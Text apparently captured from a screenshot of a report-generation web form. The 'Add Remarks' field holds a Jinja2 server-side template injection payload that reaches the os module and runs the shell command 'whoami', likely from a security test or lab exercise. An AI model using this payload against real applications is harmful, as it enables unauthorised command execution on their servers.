 Report Dashboard
Report Download Portal
Report Type:
Weekly
Generated By:
admin
Add Remarks:
{{
self._TemplateReference__context.cycler.__init__.__globals__.os.popen(
'whoami').read() }}
Generate Report